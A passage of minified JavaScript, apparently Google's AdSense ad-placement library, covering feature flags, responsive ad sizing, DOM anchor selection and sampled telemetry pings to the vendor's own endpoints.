function kh(a,b,c,d,e,f){hh.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",gh,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!r.globalThis.fetch,f)}v(kh,hh);function lh(a,b,c){var d=d===void 0?new kh(6,"unknown",b):d;this.B=a;this.u=c;this.i=d;this.g=[];this.l=a>0&&Me()<1/a}function mh(a,b,c,d,e,f){if(a.l){var g=Gg(Fg(new Eg,b),c);b=Og(Lg(Kg(Ng(Mg(new Jg,d),e),g),a.g.slice()),f);b=Tg(b);a.i.za(nh(a,b));if(f===1||f===3||f===4&&!a.g.some(function(h){return O(h,1)===O(g,1)&&O(h,2)===c}))a.g.push(g),a.g.length>100&&a.g.shift()}}function oh(a,b,c,d){if(a.l){var e=new Dg;b=Td(e,1,b);c=Td(b,2,c);d=Zd(c,3,d);c=new Sg;d=Gd(c,8,Ug,d);a.i.za(nh(a,d))}} 
function ph(a,b,c,d,e){if(a.l){var f=new Xf;b=Fd(f,1,b);c=Zd(b,2,c);d=Td(c,3,d);if(e.la===void 0)ae(d,4,Yf,e.O);else switch(e.la){case 3:c=new Sf;c=ae(c,2,Tf,e.property);e=Zd(c,1,e.O);Gd(d,5,Yf,e);break;case 4:c=new Sf;c=ae(c,3,Tf,e.property);e=Zd(c,1,e.O);Gd(d,5,Yf,e);break;case 5:c=new Sf,c=ae(c,4,Tf,e.property),e=Zd(c,1,e.O),Gd(d,5,Yf,e)}e=new Sg;e=Gd(e,9,Ug,d);a.i.za(nh(a,e))}} 
function nh(a,b){var c=Date.now();c=t(Number,"isFinite").call(Number,c)?Math.round(c):0;b=Wd(b,1,c);c=We(window);b=Wd(b,2,c);return Wd(b,6,a.B)};function Q(a){var b="Ga";if(a.Ga&&a.hasOwnProperty(b))return a.Ga;b=new a;return a.Ga=b};function qh(){var a={};this.N=(a[3]={},a[4]={},a[5]={},a)};var rh=/^true$/.test("false");function sh(a,b){switch(b){case 1:return Pd(a,1,fg);case 2:return Pd(a,2,fg);case 3:return Pd(a,3,fg);case 6:return Pd(a,6,fg);case 8:return Pd(a,8,fg);default:return null}}function th(a,b){if(!a)return null;switch(b){case 1:return K(a,1);case 7:return N(a,3);case 2:return Od(a,2);case 3:return N(a,3);case 6:return bg(a);case 8:return bg(a);default:return null}} 
var uh=ke(function(){if(!rh)return{};try{var a=a===void 0?window:a;try{var b=a.sessionStorage.getItem("GGDFSSK")}catch(c){b=null}if(b)return JSON.parse(b)}catch(c){}return{}});function vh(a,b,c,d){var e=d=d===void 0?0:d,f,g;Q(wh).l[e]=(g=(f=Q(wh).l[e])==null?void 0:f.add(b))!=null?g:(new r.Set).add(b);e=uh();if(e[b]!=null)return e[b];b=xh(d)[b];if(!b)return c;b=eg(JSON.stringify(b));b=yh(b);a=th(b,a);return a!=null?a:c} 
function yh(a){var b=Q(qh).N;if(b&&Ad(a,fg)!==8){var c=lb(J(a,cg,5,H()),function(f){f=ag(I(f,Uf,1),b);return f.success&&f.value});if(c){var d;return(d=c.getValue())!=null?d:null}}var e;return(e=I(a,Dd,4))!=null?e:null}function wh(){this.i={};this.u=[];this.l={};this.g=new r.Map}function zh(a,b,c){return!!vh(1,a,b===void 0?!1:b,c)}function Ah(a,b,c){b=b===void 0?0:b;a=Number(vh(2,a,b,c));return isNaN(a)?b:a}function Bh(a,b,c){b=b===void 0?"":b;a=vh(3,a,b,c);return typeof a==="string"?a:b} 
function Ch(a,b,c){b=b===void 0?[]:b;a=vh(6,a,b,c);return Array.isArray(a)?a:b}function Dh(a,b,c){b=b===void 0?[]:b;a=vh(8,a,b,c);return Array.isArray(a)?a:b}function xh(a){return Q(wh).i[a]||(Q(wh).i[a]={})}function Eh(a,b){var c=xh(b);Ne(a,function(d,e){if(c[e]){d=eg(JSON.stringify(d));var f=zd(d,fg,8);if(Dc(F(d,f))!=null){var g=eg(JSON.stringify(c[e]));f=Bd(d,Dd,4);g=bg(Cd(g));Id(f,g)}c[e]=Yc(d)}else c[e]=d})} 
function Fh(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=[];b=y(b);for(var h=b.next();!h.done;h=b.next()){h=h.value;for(var k=xh(h),l=y(a),m=l.next();!m.done;m=l.next()){m=m.value;var n=Ad(m,fg),p=sh(m,n);if(p){var w=void 0,x=void 0,B=void 0;var A=(w=(B=Q(wh).g.get(h))==null?void 0:(x=B.get(p))==null?void 0:x.slice(0))!=null?w:[];a:{w=p;x=n;B=new Pg;switch(x){case 1:ae(B,1,Qg,w);break;case 2:ae(B,2,Qg,w);break;case 3:ae(B,3,Qg,w);break;case 6:ae(B,4,Qg,w);break;case 8:ae(B,6,Qg,w);break;default:A=void 0; 
break a}ud(B,5,A,Ec);A=B}if(w=A)x=void 0,w=!((x=Q(wh).l[h])==null||!x.has(p));w&&f.push(A);if(n===8&&k[p])A=eg(JSON.stringify(k[p])),n=Bd(m,Dd,4),A=bg(Cd(A)),Id(n,A);else{if(n=A)w=void 0,n=!((w=Q(wh).g.get(h))==null||!w.has(p));n&&g.push(A)}e||(n=p,A=h,w=d,x=Q(wh),x.g.has(A)||x.g.set(A,new r.Map),x.g.get(A).has(n)||x.g.get(A).set(n,[]),w&&x.g.get(A).get(n).push(w));k[p]=Yc(m)}}}if(f.length||g.length)a=d!=null?d:void 0,c.l&&c.u&&(d=new Rg,f=Hd(d,2,f),g=Hd(f,3,g),a&&Ud(g,1,a),f=new Sg,g=Gd(f,7,Ug,g), 
c.i.za(nh(c,g)))}function Gh(a,b){b=xh(b);a=y(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=eg(JSON.stringify(c)),e=Ad(d,fg);(d=sh(d,e))&&(b[d]||(b[d]=c))}}function Hh(){return t(Object,"keys").call(Object,Q(wh).i).map(function(a){return Number(a)})}function Ih(a){(aa=Q(wh).u,t(aa,"includes")).call(aa,a)||Eh(xh(4),a)};function Jh(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function Kh(a,b,c){return b[a]||c}function Lh(a){Jh(5,zh,a);Jh(6,Ah,a);Jh(7,Bh,a);Jh(8,Ch,a);Jh(17,Dh,a);Jh(13,Gh,a);Jh(15,Ih,a)} 
function Mh(a){Jh(4,function(b){Q(qh).N=b},a);Jh(9,function(b,c){var d=Q(qh);d.N[3][b]==null&&(d.N[3][b]=c)},a);Jh(10,function(b,c){var d=Q(qh);d.N[4][b]==null&&(d.N[4][b]=c)},a);Jh(11,function(b,c){var d=Q(qh);d.N[5][b]==null&&(d.N[5][b]=c)},a);Jh(14,function(b){for(var c=Q(qh),d=y([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,t(Object,"assign").call(Object,c.N[e],b[e])},a)}function Nh(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};function Oh(){}Oh.prototype.i=function(){};Oh.prototype.g=function(){};Oh.prototype.l=function(){return[]};Oh.prototype.u=function(){return[]};function Ph(a,b,c){a.i=Kh(1,b,function(){});a.l=function(d,e){return Kh(2,b,function(){return[]})(d,c,e)};a.u=function(d){return Kh(3,b,function(){return[]})(d!=null?d:c)};a.g=function(d){Kh(16,b,function(){})(d,c)}}function Qh(a){return Q(Oh).u(a)};function Rh(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.g=Math.random()}function Sh(a,b){b>=0&&b<=1&&(a.g=b)}function Rf(a,b,c,d,e){if(((d===void 0?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof Ef)var f=c;else f=new Ef,Ne(c,function(h,k){var l=f,m=l.u++;h=Ff(k,h);l.g.push(m);l.i[m]=h});var g=If(f,a.domain,a.path+b+"&");g&&ff(z,g,!1,!1)}catch(h){}};var Qf,Th,Of=new Bf(window);(function(a){Qf=a!=null?a:new Rh;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());Sh(Qf,window.google_srt);Th=new Nf;Th.Ja(function(){});Th.qb(!0);window.document.readyState==="complete"?window.google_measure_js_timing||Cf(Of):Of.g&&bf(window,"load",function(){window.google_measure_js_timing||Cf(Of)})})();function Uh(a){a=a===void 0?z:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return((c=b)==null?0:c.pageViewId)&&((d=b)==null?0:d.canonicalUrl)?b:null}function Vh(a){return(a=a===void 0?Uh():a)?he(a.master)?a.master:null:null};function Wh(a){var b=b===void 0?1:b;a=Vh(Uh(a))||a;a.google_unique_id=(a.google_unique_id||0)+b;return a.google_unique_id}function Xh(a){a=a.google_unique_id;return typeof a==="number"?a:0}function Yh(a){if(!a)return"";a=a.toLowerCase();a.substring(0,3)!="ca-"&&(a="ca-"+a);return a};var Zh=(new Date).getTime();var $h={rc:0,qc:1,mc:2,fc:3,nc:4,hc:5,oc:6,kc:7,lc:8,ec:9,jc:10,sc:11};var ai={uc:0,vc:1,tc:2};function bi(){this.i=new ci(this);this.g=0}bi.prototype.resolve=function(a){di(this);this.g=1;this.u=a;ei(this.i)};bi.prototype.reject=function(a){di(this);this.g=2;this.l=a;ei(this.i)};function di(a){if(a.g!=0)throw Error("Already resolved/rejected.");}function ci(a){this.g=a}ci.prototype.then=function(a,b){if(this.i)throw Error("Then functions already set.");this.i=a;this.l=b;ei(this)}; 
function ei(a){switch(a.g.g){case 0:break;case 1:a.i&&a.i(a.g.u);break;case 2:a.l&&a.l(a.g.l);break;default:throw Error("Unhandled deferred state.");}};function fi(a){this.g=a.slice(0)}q=fi.prototype;q.forEach=function(a){var b=this;this.g.forEach(function(c,d){return void a(c,d,b)})};q.filter=function(a){return new fi(ib(this.g,a))};q.apply=function(a){return new fi(a(this.g.slice(0)))};q.sort=function(a){return new fi(this.g.slice(0).sort(a))};q.get=function(a){return this.g[a]};q.add=function(a){var b=this.g.slice(0);b.push(a);return new fi(b)};function gi(a,b){for(var c=[],d=a.length,e=0;e<d;e++)c.push(a[e]);c.forEach(b,void 0)};function hi(){this.g={};this.i={}}hi.prototype.set=function(a,b){var c=ii(a);this.g[c]=b;this.i[c]=a};hi.prototype.get=function(a,b){a=ii(a);return this.g[a]!==void 0?this.g[a]:b};hi.prototype.clear=function(){this.g={};this.i={}};function ii(a){return a instanceof Object?String(Ma(a)):a+""};function ji(a,b){this.g=a;this.i=b}ji.prototype.getValue=function(){return this.g.value};function ki(a){return a.g!=null?a.getValue():null}function li(a,b){a.g!=null&&b(a.getValue());return a}ji.prototype.map=function(a){return this.g!=null?(a=a(this.getValue()),a instanceof ji?a:mi(a)):this};function ni(a,b){a.g!=null||b(a.i);return a}function mi(a){return new ji({value:a},null)}function oi(a){return new ji(null,a)}function pi(a){try{return mi(a())}catch(b){return oi(b)}};function qi(a){this.g=new hi;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}qi.prototype.add=function(a){this.g.set(a,!0)};qi.prototype.contains=function(a){return this.g.g[ii(a)]!==void 0};function ri(){this.g=new hi}ri.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new qi,this.g.set(a,c));c.add(b)};function si(a){this.j=E(a)}v(si,P);si.prototype.getId=function(){return Rd(this,3)};function ti(a){var b=a.Za===void 0?void 0:a.Za;var c=a.yb===void 0?void 0:a.yb;var d=a.Lb===void 0?void 0:a.Lb;a=a.ob===void 0?void 0:a.ob;this.g=c;this.u=new fi(b||[]);this.l=a;this.i=d};function ui(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};function vi(a){var b=[],c=a.u;c&&c.g.length&&b.push({da:"a",ja:Ci(c)});a.g!=null&&b.push({da:"as",ja:a.g});a.i!=null&&b.push({da:"i",ja:String(a.i)});a.l!=null&&b.push({da:"rp",ja:String(a.l)});b.sort(function(d,e){return d.da.localeCompare(e.da)});b.unshift({da:"t",ja:"aa"});return b}function Ci(a){a=a.g.slice(0).map(Di);a=JSON.stringify(a);return ui(a)}function Di(a){var b={};Rc(F(a,7))!=null&&(b.q=Rd(a,7));Kd(a,2)!=null&&(b.o=Kd(a,2,jd));Kd(a,5)!=null&&(b.p=Kd(a,5,jd));return b};function Ei(a){this.j=E(a)}v(Ei,P);Ei.prototype.setLocation=function(a){return Zd(this,1,a)};function Fi(a){return Sd(a,2)};function Gi(a,b){this.gb=a;this.nb=b}function Hi(a){var b=[].slice.call(arguments).filter(je(function(e){return e===null}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.gb||[]);d=t(Object,"assign").call(Object,d,e.nb)});return new Gi(c,d)} 
function Ii(a){switch(a){case 1:return new Gi(null,{google_ad_semantic_area:"mc"});case 2:return new Gi(null,{google_ad_semantic_area:"h"});case 3:return new Gi(null,{google_ad_semantic_area:"f"});case 4:return new Gi(null,{google_ad_semantic_area:"s"});default:return null}} 
function Ji(a){if(a==null)a=null;else{var b=vi(a);a=[];b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=String(c.ja);a.push(c.da+"."+(d.length<=20?d:d.slice(0,19)+"_"))}a=new Gi(null,{google_placement_id:a.join("~")})}return a};var Ki={},Li=new Gi(["google-auto-placed"],(Ki.google_reactive_ad_format=40,Ki.google_tag_origin="qs",Ki));function Mi(a){this.j=E(a)}v(Mi,P);var Ni=ee(Mi);function Oi(a){this.j=E(a)}v(Oi,P);function Pi(a){return I(a,si,1)}function Qi(a){return Sd(a,2)};function Ri(a){this.j=E(a)}v(Ri,P);function Si(a){this.j=E(a)}v(Si,P);function Ti(a){if(a.nodeType!=1)var b=!1;else if(b=a.tagName=="INS")a:{b=["adsbygoogle-placeholder"];var c=a.className?a.className.split(/\s+/):[];a={};for(var d=0;d<c.length;++d)a[c[d]]=!0;for(c=0;c<b.length;++c)if(!a[b[c]]){b=!1;break a}b=!0}return b};function Ui(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&d.nodeType==8;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}Ti(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")};function S(a,b){this.g=a;this.defaultValue=b===void 0?!1:b}function T(a,b){this.g=a;this.defaultValue=b===void 0?0:b}function Vi(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b};var Wi=new T(1359),Xi=new T(1358),Yi=new S(1360),Zi=new T(1357),$i=new S(1345),aj=new S(1392),bj=new T(1130,100),cj=new T(1340,.2),dj=new T(1338,.3),ej=new T(1339,.3),fj=new S(1337),gj=new function(a,b){this.g=a;this.defaultValue=b===void 0?"":b}(14),hj=new S(782575400),ij=new S(1342),jj=new S(1344),kj=new T(1343,300),lj=new S(316),mj=new S(313),nj=new S(369),oj=new S(45709472),pj=new S(626390500),qj=new S(767123927),rj=new Vi(635821288,["29_18","30_19"]),sj=new Vi(683929765),tj=new S(506914611), 
uj=new T(9604,.7),vj=new T(717888910,.5423),wj=new T(9601,.25178),xj=new T(9602,1),yj=new T(643258049,.16),zj=new T(643258048,.1542),Aj=new T(9605,.5799),Bj=new T(717888911,.7),Cj=new T(9606,.65),Dj=new T(717888912,.5849),Ej=new T(9603,4),Fj=new T(748662193,4),Gj=new S(711741274),Hj=new S(788556408,!0),Ij=new S(788558947),Jj=new S(786802868),Kj=new S(662101537),Lj=new T(1079,5),Mj=new S(10013),Nj=new S(772097522),Ve=new function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}(1934,["[base64]", 
"Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","[base64]", 
"A93bovR+QVXNx2/[base64]","A1S5fojrAunSDrFbD8OfGmFHdRFZymSM/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1/[base64]"]), 
Oj=new S(84);function Ue(){var a={};this.l=function(b,c){return a[b]!=null?a[b]:c};this.u=function(b,c){return a[b]!=null?a[b]:c};this.i=function(b,c){return a[b]!=null?a[b]:c};this.B=function(b,c){return a[b]!=null?a[b]:c};this.g=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.C=function(){}}function U(a){return Q(Ue).l(a.g,a.defaultValue)}function V(a){return Q(Ue).u(a.g,a.defaultValue)};function Pj(a,b,c){function d(f){f=Qj(f);return f==null?!1:c>f}function e(f){f=Qj(f);return f==null?!1:c<f}switch(b){case 0:return{init:Rj(a.previousSibling,e),sa:function(f){return Rj(f.previousSibling,e)},xa:0};case 2:return{init:Rj(a.lastChild,e),sa:function(f){return Rj(f.previousSibling,e)},xa:0};case 3:return{init:Rj(a.nextSibling,d),sa:function(f){return Rj(f.nextSibling,d)},xa:3};case 1:return{init:Rj(a.firstChild,d),sa:function(f){return Rj(f.nextSibling,d)},xa:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function Qj(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function Rj(a,b){return a&&b(a)?a:null};var Sj={rectangle:1,horizontal:2,vertical:4};var Tj={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function Uj(a){a=a.document;var b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}}function Vj(a){var b;return(b=Uj(a).clientWidth)!=null?b:void 0};function Wj(a,b){do{var c=Le(a,b);if(c&&c.position==="fixed")return!1}while(a=a.parentElement);return!0};function Xj(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=Re(a[c[d]]);f=f===null?null:Math.round(f);f!=null&&(b[e]=f)}}}function Yj(a,b){return!((Pe.test(b.google_ad_width)||Oe.test(a.style.width))&&(Pe.test(b.google_ad_height)||Oe.test(a.style.height)))}function Zj(a,b){return(a=ak(a,b))?a.y:0} 
function ak(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}} 
function bk(a,b,c,d,e){if(a!==a.top)return ie(a)?3:16;if(!(Vj(a)<488))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=Vj(a);if(!f||(f-c)/f>d)a=6;else{if(c=e.google_full_width_responsive!=="true")a:{c=b.parentElement;for(b=Vj(a);c;c=c.parentElement)if((d=Le(c,a))&&(e=Re(d.width))&&!(e>=b)&&d.overflow!=="visible"){c=!0;break a}c=!1}a=c?7:!0}return a} 
function ck(a,b,c,d){var e=bk(b,c,a,V(ej),d);e!==!0?a=e:d.google_full_width_responsive==="true"||Wj(c,b)?(b=Vj(b),a=b-a,a=b&&a>=0?!0:b?a<-10?11:a<0?14:12:10):a=9;return a}function dk(a,b,c){a=a.style;b==="rtl"?a.marginRight=c:a.marginLeft=c} 
function ek(a,b){if(b.nodeType===3)return/\S/.test(b.data);if(b.nodeType===1){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=Le(b,a)}catch(d){}return!c||c.display!=="none"&&!(c.position==="absolute"&&(c.visibility==="hidden"||c.visibility==="collapse"))}return!1}function fk(a,b,c){a=ak(b,a);return c==="rtl"?-a.x:a.x} 
function gk(a,b){var c;c=(c=b.parentElement)?(c=Le(c,a))?c.direction:"":"";if(c){var d=b.style;d.border=d.borderStyle=d.outline=d.outlineStyle=d.transition="none";d.borderSpacing=d.padding="0";dk(b,c,"0px");d.width=Vj(a)+"px";if(fk(a,b,c)!==0){dk(b,c,"0px");var e=fk(a,b,c);dk(b,c,-1*e+"px");a=fk(a,b,c);a!==0&&a!==e&&dk(b,c,e/(a-e)*e+"px")}d.zIndex="30"}};function hk(a,b,c){var d;return a.style&&!!a.style[c]&&Re(a.style[c])||(d=Le(a,b))&&!!d[c]&&Re(d[c])||null}function ik(a,b){var c=Xh(a)===0;return b&&c?Math.max(250,2*Uj(a).clientHeight/3):250}function jk(a,b){var c;return a.style&&a.style.zIndex||(c=Le(a,b))&&c.zIndex||null}function kk(a){return function(b){return b.g<=a}}function lk(a,b,c,d){var e=a&&mk(c,b),f=ik(b,d);return function(g){return!(e&&g.height()>=f)}}function nk(a){return function(b){return b.height()<=a}} 
function mk(a,b){return Zj(a,b)<Uj(b).clientHeight-100}function ok(a,b){var c=hk(b,a,"height");if(c)return c;var d=b.style.height;b.style.height="inherit";c=hk(b,a,"height");b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&Re(b.style.height))&&(c=Math.min(c,d)),(d=hk(b,a,"maxHeight"))&&(c=Math.min(c,d));while(b.parentElement&&(b=b.parentElement)&&b.tagName!=="HTML");return c};var W={},pk=(W.google_ad_channel=!0,W.google_ad_client=!0,W.google_ad_host=!0,W.google_ad_host_channel=!0,W.google_adtest=!0,W.google_tag_for_child_directed_treatment=!0,W.google_tag_for_under_age_of_consent=!0,W.google_tag_partner=!0,W.google_restrict_data_processing=!0,W.google_page_url=!0,W.google_debug_params=!0,W.google_adbreak_test=!0,W.google_ad_frequency_hint=!0,W.google_admob_interstitial_slot=!0,W.google_admob_rewarded_slot=!0,W.google_admob_ads_only=!0,W.google_ad_start_delay_hint=!0,W.google_max_ad_content_rating= 
!0,W.google_traffic_source=!0,W.google_overlays=!0,W.google_privacy_treatments=!0,W.google_special_category_data=!0,W.google_ad_intent_query=!0,W.google_ad_intent_qetid=!0,W.google_ad_intent_rs_token=!0,W.google_ad_intents_format=!0,W),qk=RegExp("(^| )adsbygoogle($| )");function rk(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=we(d.property);a[e]=d.value}};function sk(a){this.j=E(a)}v(sk,P);function tk(a){this.j=E(a)}v(tk,P);function uk(a){this.j=E(a)}v(uk,P);function vk(a){this.j=E(a)}v(vk,P);function wk(a){this.j=E(a)}v(wk,P);function xk(a){this.j=E(a)}v(xk,P);function yk(a){this.j=E(a)}v(yk,P);yk.prototype.getName=function(){return Rd(this,4)};var zk=[1,2,3];function Ak(a){this.j=E(a)}v(Ak,P);function Bk(a){this.j=E(a)}v(Bk,P);function Ck(a){this.j=E(a)}v(Ck,P);function Dk(a){this.j=E(a)}v(Dk,P);var Ek=[1,2];function Fk(a){this.j=E(a)}v(Fk,P);function Gk(a){this.j=E(a)}v(Gk,P);var Hk=ee(Gk);function Ik(a,b,c,d){this.u=a;this.i=b;this.l=c;this.g=d}function Jk(a,b){var c=[];try{c=b.querySelectorAll(a.u)}catch(g){}if(!c.length)return[];b=nb(c);b=Kk(a,b);typeof a.i==="number"&&(c=a.i,c<0&&(c+=b.length),b=c>=0&&c<b.length?[b[c]]:[]);if(typeof a.l==="number"){c=[];for(var d=0;d<b.length;d++){var e=Lk(b[d]),f=a.l;f<0&&(f+=e.length);f>=0&&f<e.length&&c.push(e[f])}b=c}return b} 
Ik.prototype.toString=function(){return JSON.stringify({nativeQuery:this.u,occurrenceIndex:this.i,paragraphIndex:this.l,ignoreMode:this.g})};function Kk(a,b){if(a.g==null)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function Lk(a){var b=[];gi(a.getElementsByTagName("p"),function(c){Mk(c)>=100&&b.push(c)});return b} 
function Mk(a){if(a.nodeType==3)return a.length;if(a.nodeType!=1||a.tagName=="SCRIPT")return 0;var b=0;gi(a.childNodes,function(c){b+=Mk(c)});return b}function Nk(a){return a.length==0||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Ok=qa(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function Pk(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?Ge(Ok):c;this.g=a;this.i=b;this.l=c}Pk.prototype.I=function(a,b,c,d){c=c===void 0?this.i:c;d=d===void 0?this.g:d;if(Math.random()>c)return!1;nf(b)||(b=new mf(b,{context:a,id:d}));z.google_js_errors=z.google_js_errors||[];z.google_js_errors.push(b);z.error_rep_loaded||(Je(z.document,this.l),z.error_rep_loaded=!0);return!1}; 
Pk.prototype.fa=function(a,b){try{return b()}catch(c){if(!this.I(a,c,this.i,this.g))throw c;}};Pk.prototype.Ia=function(a,b){var c=this;return function(){var d=Ga.apply(0,arguments);return c.fa(a,function(){return b.apply(void 0,d)})}};Pk.prototype.ya=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0)})};function Qk(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)} 
function Rk(a,b,c,d,e){e=e===void 0?!1:e;var f=d||window,g=typeof queueMicrotask!=="undefined";return function(){var h=Ga.apply(0,arguments);e&&g&&queueMicrotask(function(){f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});var k=wf(),l=3;try{var m=b.apply(this,h)}catch(n){l=13;if(!c)throw n;c(a,n)}finally{f.google_measure_js_timing&&k&&Qk(t(Object,"assign").call(Object,{},{label:a.toString(),value:k,duration:(wf()||0)-k,type:l},e&&g&&{taskId:f.google_rum_task_id_counter= 
f.google_rum_task_id_counter||1}),f)}return m}}function Sk(a,b){return Rk(a,b,function(c,d){(new Pk).I(c,d)},void 0,!1)};function Tk(a,b,c){return Rk(a,b,void 0,c,!0).apply()}function Uk(a){if(!a)return null;var b=Rd(a,7);if(Rd(a,1)||a.getId()||od(a,4,Rc,H()).length>0){var c=a.getId(),d=Rd(a,1),e=od(a,4,Rc,H());b=Kd(a,2,jd);var f=Kd(a,5,jd);a=Vk(Sd(a,6));var g="";d&&(g+=d);c&&(g+="#"+Nk(c));if(e)for(c=0;c<e.length;c++)g+="."+Nk(e[c]);b=(e=g)?new Ik(e,b,f,a):null}else b=b?new Ik(b,Kd(a,2,jd),Kd(a,5,jd),Vk(Sd(a,6))):null;return b}var Wk={1:1,2:2,3:3,0:0};function Vk(a){return a==null?a:Wk[a]}var Xk={1:0,2:1,3:2,4:3}; 
function Yk(a){return a.google_ama_state=a.google_ama_state||{}}function Zk(a){a=Yk(a);return a.optimization=a.optimization||{}};function $k(a){switch(Sd(a,8)){case 1:case 2:if(a==null)var b=null;else b=I(a,si,1),b==null?b=null:(a=Sd(a,2),b=a==null?null:new ti({Za:[b],ob:a}));return b!=null?mi(b):oi(Error("Missing dimension when creating placement id"));case 3:return oi(Error("Missing dimension when creating placement id"));default:return b="Invalid type: "+Sd(a,8),oi(Error(b))}};function al(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function bl(a,b){this.i=a;this.g=b} 
function cl(a,b){var c=new ri,d=new qi;b.forEach(function(e){if(Qd(e,wk,1,zk)){e=Qd(e,wk,1,zk);if(I(e,Oi,1)&&Pi(I(e,Oi,1))&&I(e,Oi,2)&&Pi(I(e,Oi,2))){var f=dl(a,Pi(I(e,Oi,1))),g=dl(a,Pi(I(e,Oi,2)));if(f&&g)for(f=y(al({anchor:f,position:Qi(I(e,Oi,1))},{anchor:g,position:Qi(I(e,Oi,2))})),g=f.next();!g.done;g=f.next())g=g.value,c.set(Ma(g.anchor),g.position)}I(e,Oi,3)&&Pi(I(e,Oi,3))&&(f=dl(a,Pi(I(e,Oi,3))))&&c.set(Ma(f),Qi(I(e,Oi,3)))}else Qd(e,xk,2,zk)?el(a,Qd(e,xk,2,zk),c):Qd(e,vk,3,zk)&&fl(a,Qd(e, 
vk,3,zk),d)});return new bl(c,d)}function el(a,b,c){I(b,Oi,2)?(b=I(b,Oi,2),(a=dl(a,Pi(b)))&&c.set(Ma(a),Qi(b))):I(b,si,1)&&(a=gl(a,I(b,si,1)))&&a.forEach(function(d){d=Ma(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function fl(a,b,c){I(b,si,1)&&(a=gl(a,I(b,si,1)))&&a.forEach(function(d){c.add(Ma(d))})}function dl(a,b){return(a=gl(a,b))&&a.length>0?a[0]:null}function gl(a,b){return(b=Uk(b))?Jk(b,a):null};function Zg(){return"m202508200101"};var hl=de(Vg);var Yg=de(Wg);function il(a,b){return b(a)?a:void 0} 
